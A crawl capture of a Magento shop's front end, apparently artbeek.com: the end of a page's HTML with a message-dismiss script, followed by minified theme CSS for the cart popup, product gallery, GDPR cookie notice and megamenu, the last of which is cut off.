    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>

<script type="text/javascript">
	require([
		'jquery',
		'jquery/jquery-storageapi'
	], function($){
		$(document).on("click",".cl-mes",function(e){
			var $elm = $(this);
			$elm.parent().slideUp( "slow", function() {
				$elm.parent().remove();
			});
		});
	});
</script>
</div></main>				
		        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css
body_size: 1686
content:
.action.tocart{background-repeat:no-repeat;background-position:center;background-size:50px}.action.tocart.tocart-loading{background-image:url(../images/three-dots-white.svg)}.action.tocart.tocart-loading.small-button:before,.action.tocart.tocart-loading span{opacity:0}.mfp-mgs-quickview,.success-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.mfp-mgs-quickview .popup__main.popup--result,.success-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.ajax_cart-popup.popup__columns .ajax_header{border-bottom:1px solid #eee;padding-bottom:10px;color:#000;font-size:16px;position:relative;padding-right:30px;font-weight:600}.ajax_cart-popup.popup__columns .ajax_header .action-close{position:absolute;top:0;right:-8px;width:30px;text-align:center;color:#2f2f2f;font-size:32px;line-height:30px;height:30px;cursor:pointer;overflow:hidden}.ajax_cart-popup.popup__columns .popup__table{margin-top:20px}.ajax_cart-popup.popup__columns .popup__table:after{clear:both;content:"";display:table}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{float:left;width:100px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 100px);padding-left:30px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-name{font-size:16px;font-weight:600;color:#222;margin-bottom:10px;text-transform:uppercase}.ajax_cart-popup.popup__columns .popup__table .title{color:#969696;font-weight:500;margin-right:10px}.ajax_cart-popup.popup__columns .popup__table .title:after{content:":"}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price{font-weight:700;color:#222}.ajax_cart-popup.popup__columns .ajax_footer{border-top:1px solid #eee;margin-top:20px;padding-top:20px;text-align:right}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{padding:10px 20px;font-weight:600;letter-spacing:.03em}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart{margin-left:17px;background-color:green;color:#fff;border-color:green}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover{background-color:#006100;border-color:#006100}.ajax_cart-popup.popup__columns+.mfp-close{display:none}.ajax_cart-popup.popup__columns+.popup__related{border-top:1px solid #eee;margin-top:20px}.ajax_cart-popup.popup__columns+.popup__related .block-title{padding:10px 0}.ajax_cart-popup.popup__columns+.popup__related .block-title h5{font-size:16px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .owl-carousel .owl-dots{margin-top:10px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .product-item-info{margin-bottom:0}@media (max-width:575.98px){.ajax_cart-popup.popup__columns .popup__table{margin-top:15px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{width:80px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 80px);padding-left:15px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title{display:block}.ajax_cart-popup.popup__columns .ajax_footer{margin-top:15px;padding-top:0}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{margin:10px 0 0 !important;width:100%}}.form-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.form-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:700px}@media (max-width:767.98px){.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:calc(100% - 30px)}}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler{height:auto;padding:0}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{height:400px;position:static}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close{position:absolute;top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:0;padding:0;color:transparent}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close:after{font-family:'Pe-icon-7-stroke';content:"\e680";color:#2f2f2f;font-size:32px}.ajaxcart-catalog-product-view{height:400px;overflow-x:hidden !important;overflow-y:auto !important}.ajaxcart-catalog-product-view>main{width:100%;padding:30px 0}.ajaxcart-catalog-product-view #maincontent{min-height:unset;padding:0 15px;max-width:unset;width:auto}.ajaxcart-catalog-product-view #maincontent>.page.messages{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;margin:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .product-detail-name .h1{font-size:22px;color:#222;font-weight:500}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-wishlist,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box{margin-top:20px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .price{font-size:18px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price{margin-top:2px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price .price{font-size:15px}@media (max-width:575.98px){.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{padding:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset{display:block}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field.qty{width:100%;margin:0 0 10px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field .input-text{width:100%}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .actions,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .action.tocart{width:100%}}.flycart-animated-add{width:80px !important;height:auto !important}.flycart-animated-add span{display:block;width:100% !important;padding:0 !important}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:10}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;display:block;padding:35px 15px;width:100%}.cart-footer .cart-qty{background-color:rgba(0,0,0,.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cart-footer .fixed-mini-cart{display:none !important}}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none !important}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{-ms-flex:0 0 calc(100% - 340px);flex:0 0 calc(100% - 340px);max-width:calc(100% - 340px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid #ddd;padding:20px;display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.primary,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .summary-field{display:flex;justify-content:space-between;padding:10px 0}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .title{text-transform:uppercase}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .value{font-weight:700;color:#222;font-size:15px}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative;width:80px;border:1px solid #d8d8d8}.cart-footer .fixed-mini-cart .cart-items .item img{width:100%;height:auto}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c61932;text-align:center;color:#fff;line-height:20px;position:absolute;top:5px;right:5px;font-size:12px;font-weight:600}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:0;right:0;cursor:pointer;background-color:rgba(47,47,47,.8);color:#fff;width:25px;height:25px;border-radius:4px 0 0;text-align:center;display:block}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before{font-size:14px;line-height:24px;content:"\e60f";font-family:'themify'}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:-1px;left:100%;padding:8px;position:absolute;top:-1px;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;min-width:100%}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap;text-align:center}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#222;content:"\e605";font-family:"themify";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e60f"}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after{color:#c61932}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0;font-weight:600;text-transform:uppercase}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css
body_size: 1627
content:
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}[dir=rtl] .slick-slide{float:right}.product.media .item-thumb,.extra-gallery-fullwidth .item-thumb{position:relative}.product.media .item-thumb:after,.extra-gallery-fullwidth .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb.active:after,.extra-gallery-fullwidth .item-thumb.active:after{content:none}.product.media .item-thumb img,.extra-gallery-fullwidth .item-thumb img{border:1px solid transparent}.product.media .item-thumb.active img,.extra-gallery-fullwidth .item-thumb.active img{border-color:#333}.product.media #owl-carousel-gallery.owl-carousel,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel{overflow:hidden}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div{background-color:transparent;position:absolute;top:0;right:0;left:0;width:70px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div span:before{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before{content:"\f3d3"}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div:hover,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div:hover{background-color:rgba(255,255,255,.3)}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .product-detail-deals{max-width:600px;margin-left:auto;margin-right:auto}.extra-gallery-fullwidth .price-box .old-price,.extra-gallery-fullwidth .price-box .special-price{margin:5px 0;float:none}.extra-gallery-fullwidth.catalog-product-view .product.media{max-width:100%;padding:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{display:table;margin:6px auto 0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ol,.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ul{list-style:none}.extra-gallery-fullwidth .product-thumbnail{position:relative;margin-top:0}.extra-gallery-fullwidth .product-thumbnail .item-thumb.active img{border-color:transparent}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{max-width:640px;overflow:hidden;position:absolute;bottom:30px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}@media (max-width:767px){.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{display:none !important}}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-item{padding:0 10px}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-dots{margin:20px auto 0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div{font-size:20px;background-color:transparent;position:absolute;top:0;right:0;left:0;width:40px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50);-moz-transform:translateX(50);-o-transform:translateX(50)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next span:before{content:"\f3d3"}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div span:before{content:"\f3d2";font-family:"Ionicons";font-size:23px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div:hover{background-color:rgba(255,255,255,.7)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .row-detail-product .product.media{display:none}.extra-gallery-fullwidth .row-detail-product .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;text-align:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .product-reviews-summary{justify-content:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .box-tocart>.fieldset{justify-content:center}.extra-gallery-fullwidth.mgs-quickview-catalog-product-view .row-detail-product .product.media{display:block !important}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:70px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 95px);margin-left:25px}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery.vertical-thumbnail{display:none;position:relative}.product.media .vertical-gallery.vertical-thumbnail .slick-initialized{display:block}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom,#fff,rgba(255,255,255,.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom,rgba(255,255,255,.5),#fff)}@media (max-width:767.98px){.product.media .vertical-gallery #vertical-thumbnail-wrapper{display:none !important}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:100%;margin-left:0}}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img{min-width:100%}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#c61932;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image .lb.video-link:before{content:"\e6cf";font-family:"themify";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:36px;color:#c61932;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb .popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#c61932;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#c61932;justify-content:center;font-size:24px}.horizontal-thumbnail-wrapper{margin:20px -10px 0}.horizontal-thumbnail-wrapper .horizontal-thumbnail .owl-item{padding:0 10px}.horizontal-thumbnail-wrapper .owl-carousel{overflow:hidden}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div{height:100%;top:0;bottom:0;margin:0;left:10px;background-color:rgba(255,255,255,.5);display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div:before{content:"\f3d2";font-family:"Ionicons";font-size:24px;color:#222}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next{right:10px;left:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next:before{content:"\f3d3"}.horizontal-thumbnail-wrapper .owl-carousel:hover .owl-nav>div{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css
body_size: 727
content:
.message.global.cookie.mgs-gdpr-cookie-notice{bottom:0;left:0;position:fixed;right:0;line-height:2;padding:20px;margin:0;display:block;z-index:10;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0;margin:0}.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}.mgs-gdpr-cookie-notice.text-align-center{text-align:center}.mgs-gdpr-cookie-notice.text-align-left{text-align:left}.mgs-gdpr-cookie-notice.text-align-right{text-align:right}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap{max-height:90%;margin:1rem auto}.modal-popup.modal-mgs-gdpr .modal-content,.modal-popup.modal-mgs-gdpr .modal-footer{padding:3rem}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content{overflow-y:auto;border:none}.modal-popup.modal-mgs-gdpr .modal-header{padding:0;border:none}.modal-popup.modal-mgs-gdpr .action-close{top:0;right:0}.mgs-gdpr-checkbox label{text-align:left;white-space:normal}.mgs-gdpr-checkbox .checkbox{bottom:unset !important}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}.modal-popup .modal-inner-wrap{margin:5rem auto;margin-top:5rem;margin-bottom:5rem;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.mgs-gdpr-popup{padding-bottom:30px}.modal-mgs-gdpr .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-mgs-gdpr .action-close:before{-webkit-font-smoothing:antialiased;color:#fff !important;background-color:#333;content:"\e646";font-size:18px !important;font-weight:400;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-mgs-gdpr .action-close:hover:before{background-color:#c61932}.modal-popup .action-close span{display:none}.mgs-gdpr-cookie-notice.message.global .notice-cookie-title{font-size:22px}.mgs-gdpr-cookie-notice.message.global .content .actions{margin-top:20px}.mgs-gdpr-cookie-notice.message.global .content .actions .primary{padding:4px 15px;font-size:12px;font-weight:700}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a{font-weight:600}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a:hover{text-decoration:underline}.modal-mgs-gdpr h2{font-size:25px;margin:40px 0 10px}.modal-mgs-gdpr ul li{list-style-type:square}.modal-mgs-gdpr ul{padding-left:13px;margin-bottom:10px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{border:1px solid #ededed;padding:10px}.modal-mgs-gdpr th{font-weight:600;color:#222;text-transform:uppercase}.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-2px 2px 82px -26px #000;box-shadow:-2px 2px 82px -26px #000}@media (max-width:767px){.modal-popup.modal-mgs-gdpr{left:15px;right:15px;padding:20px 0}.modal-mgs-gdpr._inner-scroll .modal-content{padding:15px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{font-size:13px}}@media (max-width:575px){.message.global.cookie.mgs-gdpr-cookie-notice{width:calc(100% - 30px) !important;left:15px !important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css
body_size: 571
content:
.nav-megamenu nav.navigation{height:100%}body,html{overflow-x:hidden}.level0>.label-menu{left:100%;right:auto;top:calc(50% - 18px);margin-left:-38px;transform:translateY(-50%)}.mobile-navigation .label-menu,.mobile-navigation .level0>.label-menu{left:auto;right:35px !important;top:10px;transform:translateY(0);margin-left:0}.label-menu{position:absolute;top:0;left:auto;right:0;font-size:10px;font-weight:600;text-transform:none;color:#fff;background-color:#c61932;padding:0 6px;height:16px;line-height:16px;text-align:center}.label-menu .new{background-color:#01bad4}.label-menu .new:before{border:3px solid #c61932;border-color:#01bad4 transparent transparent #01bad4}.label-menu:before{content:"";display:block;height:0;width:0;border:3px solid #c61932;position:absolute;top:100%;left:14px;border-color:#c61932 transparent transparent #c61932}.nav-megamenu nav.navigation .nav-main-menu{height:100%;align-items:stretch}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{position:relative;display:flex;height:100%;align-items:center;color:#696969;font-size:14px;text-transform:uppercase;font-weight:500;letter-spacing:.1em;padding:0 28.5px}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu){position:relative}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:"";left:0;right:1px;top:100%;background-color:#222;height:1px;transition:all .3s;transform:scaleX(0);position:absolute}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0{color:#222}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0:after{content:none}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0>span:not(.label-menu):after{transform:scaleX(1)}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--right,.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left{flex:1}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left .has-logo-child-menu{justify-content:flex-end}.nav-megamenu nav.navigation.navigation-with-logo .has-logo-child-menu{display:flex;height:100%;flex-wrap:nowrap}@media (min-width:1200px){.mega-menu-fullwidth{position:static !important}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(-50%,0)}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{min-width:560px;width:1170px;left:50%;transform:translate(-50%,30px);padding:15px 28.5px}.menu-2columns.mega-menu-fullwidth{position:relative !important}.mega-menu-sub-title{font-weight:500;letter-spacing:.01em;color:#333;text-transform:uppercase;font-size:15px}.nav-megamenu nav.navigation .nav-main-menu .toggle-menu{display:none}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.hover-right>.dropdown-menu,.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.ct-right>.dropdown-menu{right:0;left:auto}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns>.dropdown-menu{min-width:560px;width:auto;left:0;transform:translateY(30px)}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns:hover>.dropdown-menu{transform:translateY(0)}.nav-megamenu nav.navigation .nav-main-menu 